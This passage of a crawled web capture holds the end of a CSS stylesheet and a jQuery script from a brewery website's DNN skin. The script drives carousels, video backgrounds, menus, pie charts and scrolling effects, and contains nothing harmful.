	font-weight:normal;
}
.boxes_style_8 .boxes{
	border-left:3px solid #006fff;
	background-color:#FFF;
	padding:25px 240px 25px 30px;
	z-index:1;
	position:relative;
	background-color:#F5F5F5;
}
.boxes_style_8 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 0px;
	margin-bottom:13px;
}
.boxes_style_8 .but{
	margin:-15px auto 0;
	position:absolute;
	top:50%;
	right:25px;
}


.boxes_style_9:before {
	content: "";
	position: absolute;
	top: 100%;
	left: 30px;
	width: 50%;
	height: 50px;
	z-index:0;
	box-shadow: 14px 14px 34px rgba(0,0,0,0.5);
	-moz-box-shadow: 14px 14px 34px  rgba(0,0,0,0.5);
	-webkit-box-shadow: 14px 14px 34px  rgba(0,0,0,0.5);
	margin: -59px 0 0 -5px;
	transform: rotate(-2deg);
	-ms-transform: rotate(-2deg);
	-moz-transform: rotate(-2deg);
	-webkit-transform: rotate(-2deg);
	-o-transform: rotate(-2deg);
}
.boxes_style_9:after {
	content: "";
	position: absolute;
	top: 100%;
	right: 30px;
	width: 50%;
	height: 50px;
	z-index:0;
	box-shadow: -14px 14px 34px rgba(0,0,0,0.5);
	-moz-box-shadow: -14px 14px 34px  rgba(0,0,0,0.5);
	-webkit-box-shadow: -14px 14px 34px  rgba(0,0,0,0.5);
	margin: -59px -5px 0 0 ;
	transform: rotate(2deg);
	-ms-transform: rotate(2deg);
	-moz-transform: rotate(2deg);
	-webkit-transform: rotate(2deg);
	-o-transform: rotate(2deg);
}

@media only screen and (max-width: 767px) {
	.boxes_style_8 .boxes{
		padding:20px 25px
	}
	.boxes_style_8 .but{
		position:static;
		padding:10px 0;
		margin:0;
	}	
}









--- FILE ---
content_type: application/javascript
request_url: https://www.bombshellbeer.com/Portals/_default/skins/20060-unlimitedcolorspack-042/scripts/custom.js
body_size: 10389
content:
jQuery(document).ready(function ($) {
	$(".full-height").each(function(index, element) {
		var e=$(this);
        e.css("height",$(window).height())
		$(window).on("resize",function(index, element) {
			e.css("height",$(window).height())	
		})
    });

	$(".video-bg").each(function() {
	var box=$(this),
		bg=box.children(".videobox"),
		video = bg.find("video,iframe,object,embed"),
		n=0;
        var vg=function(){
			n=0;
			bg.css({
				top:n,
				left:n,
				right:n,
				bottom:n
			})
			if(video.outerHeight() >= box.outerHeight()){
				n= -(video.outerHeight()-box.outerHeight())/2
				bg.css({
					top:n,
					bottom:n
				})
			}else{
				n= ((video.outerHeight()-box.outerHeight())/2) * (video.width()/video.height())
				bg.css({
					left:n,
					right:n
				})
			}
		}
		vg();
		
		box.find(".play").on("click",function(){
		if(video[0].tagName=="video" || video[0].tagName=="VIDEO"){
			
			if(video[0].readyState != 0 ){ 
				if (video[0].paused){
				   video[0].play();
				}
			   else{
				   video[0].pause();
				}
			}	
			
			
			
		 }	
		})	
			
		$(window).resize(function(){
			vg();
		})
		$(window).load(function(){
			vg();
		})
		
    });
});
//Top:
jQuery(document).ready(function($) {
	jQuery('#to_top').click(function() {
		jQuery('body,html').animate({
			scrollTop: 0
		},
		800);
	});
	
	var backtop=function(){
	Math.max.call(window.scrollTop, document.body.scrollTop, document.documentElement.scrollTop)>245?jQuery('#to_top').fadeIn(300):jQuery('#to_top').fadeOut(300)
	}
	$(window).load(function(){
		backtop();
	})
	$(window).scroll(function(){
		backtop();
	})
	
});

jQuery(document).ready(function($) {		
	$(".HeadPane_mobile").html($(".HeadPane .Normal").html())
	$(window).resize();
})


jQuery(document).ready(function($) {
    $(".full_screen_pic").each(function() {
        var full = $(this).find("li");
        full.height($(window).height());
        $(window).resize(function() {
            full.height($(window).height())
        })
    });
    $("#nextPage").click(function() {
            jQuery('body,html').animate({
                scrollTop: $(window).height()
            }, 500);
        })
        //	runs();

})


//Menu LavaLamp
jQuery(document).ready(function($) {
    jQuery(function() {
      jQuery(".lavalamp_menu .dnngo_gomenu > ul").lavaLamp({fx: 'easeOutExpo', speed: 600});
    });
});


  //For Menu Lavalamp:

jQuery(document).ready(function($) {
	jQuery('.header_element .icon').click(function() {
		var e=$(this).parent();
		if(!e.hasClass("Open")){
			e.addClass("Open").siblings(".header_element").removeClass("Open");
		} 
		else{
			e.removeClass("Open");
		}
	})
	
	jQuery('.header_element.mob-menu').click(function() {
		$(this).siblings(".header_element").removeClass("Open");
	})
	
})
	
jQuery(document).ready(function ($) {
	animationShow({"#searchbut":"#search"});
	animationShow({"#searchbut2":"#search2"});
	animationShow({"#searchbut3":"#search3","#loginbut":"#loginBox"});
	animationShow({"#mobile_icon":"#mobile_menu"});
})

/*Login*/
jQuery(document).ready(function($) {
    if ($(".Login").find(".buttonGroup").find("li").length > 2) {
        $(".Login").addClass("info");
    }
})




	
//roll_menu.js	
jQuery(document).ready(function($) {
	$(".roll_menu").roll_menu({MTop:450}); 
});



if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
  var msViewportStyle = document.createElement("style");
  msViewportStyle.appendChild(
    document.createTextNode(
      "@-ms-viewport{width:auto!important}"
    )
  );
  document.getElementsByTagName("head")[0].
    appendChild(msViewportStyle);
}


 
//chart 
$(window).load(function() {
	"use strict";
	var e = $(".percentage");
	e.easyPieChart({
		animate: 2000,
		barColor: "#000",
		trackColor: "#FFF",
		size: 185,
		lineWidth: 8,
		lineCap: 'round',
		scaleColor: false,
		onStep: function(from, to, percent) {
			$(this.el).find('.percentage_inner span').text(Math.round(percent));
		}
	});
	var e_1 = $(".percentage1");
	e_1.easyPieChart({
		animate: 2000,
		barColor: e_1.css("color"),
		trackColor: "#eeeeee",
		size: 170,
		lineWidth: 8,
		lineCap: 'square',
		scaleColor: false,
		onStep: function(from, to, percent) {
			$(this.el).find('.percentage_inner span').text(Math.round(percent));
		}
	});
	var e_1 = $(".percentage2");
	e_1.easyPieChart({
		animate: 2000,
		barColor: "#ffffff",
		trackColor: e_1.css("color"),
		size: 152,
		lineWidth: 6,
		lineCap: 'square',
		scaleColor: false,
		onStep: function(from, to, percent) {
			$(this.el).find('.percentage_inner span').text(Math.round(percent));
		}
	});
});

//source_code 
jQuery(document).ready(function($) {
var $source=$(".source_code");
 $source.find("a").click(function(){
	   $(this).siblings("pre").css("display")=="none" ? $(this).siblings("pre").slideDown(200):$(this).siblings("pre").slideUp(200);
	   $(this).siblings(".source_box").css("display")=="none" ? $(this).siblings(".source_box").slideDown(200):$(this).siblings(".source_box").slideUp(200);
	   return false;
})
})
//Container-12 
$(document).ready(function(){
	$(".Container-13-img").Showphoto({
			switchtime: 5000,
			animationtime: 2000,
			startpic:0
	});
});



$(document).ready(function() {
	$(".carousel_1").each(function() {
  		$(this).owlCarousel({
				items :	$(this).attr("data-items")	   	? $(this).data("items")		  :4,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :false,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})
	
	$(".carousel_2").each(function () {
		var e=$(this);
		$(this).owlCarousel({
			singleItem: true,
			navigation: $(this).attr("data-navigation") ? $(this).data("navigation") : true,
			pagination: $(this).attr("data-pagination") ? $(this).data("pagination") : true,
			autoPlay: $(this).attr("data-autoplay") ? $(this).data("autoplay") : true,
			autoHeight: $(this).attr("data-autoheight") ? $(this).data("autoheight") : true,
			afterAction: function () {var current = this.currentItem;e.find(".owl-item").eq(current).addClass("synced").siblings().removeClass("synced")}
		});
	})

	$(".carousel_3").each(function() {
		$(this).owlCarousel({
				items :	$(this).attr("data-items")	    ? $(this).data("items")		  :3,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :false,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})

	$(".carousel_4").each(function() {
		$(this).owlCarousel({
				items :	$(this).attr("data-items")	   	? $(this).data("items")		  :5,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :true,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false,
		 itemsDesktop : [1550,4],
	itemsDesktopSmall : [1250,3],	  
		  itemsTablet : [930,2],
		  itemsMobile : [620,1]
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})
	$(".carousel_5").each(function() {
		$(this).owlCarousel({
				items :	$(this).attr("data-items")	    ? $(this).data("items")		  :3,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :false,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})
	
	$(".carousel_6").each(function() {
		$(this).owlCarousel({
				items :	$(this).attr("data-items")	    ? $(this).data("items")		  :6,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :false,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})
});
jQuery(document).ready(function($) {
    var f = $("#right_folding"),
        r = $("#main_right"),
        c = $("#rightClose");
    f.click(function(e) {
        if (!$(this).hasClass("open")) {
            $(this).addClass("open");
            r.addClass("unfold");
        } else {
            $(this).removeClass("open");
            r.removeClass("unfold");
        }
    });
    c.click(function(e) {
        f.removeClass("open");
        r.removeClass("unfold");
    });
})

jQuery(document).ready(function($) {
    var l = $("#main_left"),
        h = $("#main_folding");
    h.click(function(e) {
        if (!$(this).hasClass("unfold")) {
            $(this).addClass("unfold");
            l.addClass("open");
        } else {
            $(this).removeClass("unfold");
            l.removeClass("open");
        }
    });
})

$(document).ready(function() {
    $(".body_bg").animate({
        opacity: 1
    }, 1000);
    $(".full_screen_shade").fadeOut(500);
    $(".full_screen_pic").addClass("animations");
});



